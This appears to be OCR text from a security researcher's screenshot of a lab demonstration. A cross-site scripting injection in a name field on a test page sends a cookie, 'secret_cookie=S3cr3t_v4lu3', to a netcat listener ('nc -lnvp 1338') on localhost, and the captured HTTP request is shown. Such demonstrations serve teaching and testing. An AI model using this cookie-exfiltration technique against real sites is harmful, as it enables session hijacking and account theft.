 Shawar Khan - Security Researcher
Workspace 1 Workspace 2 9:03 pm root
File Edit View History Bookmarks Tools Help
Restore Session Hello World!
shawartestlab.com/homepage.php
Enter your Name
Name:
Submit
Hello ">
root@shawarkhan: ~
root@shawarkhan: ~ root@shawarkhan: ~
root@shawarkhan:~# nc -lnvp 1338
listening on [any] 1338 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33906
GET /secret_cookie=S3cr3t_v4lu3 HTTP/1.1
Host: 127.0.0.1:1338
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://shawartestlab.com
Referer: http://shawartestlab.com/homepage.php
Connection: keep-alive
Security Point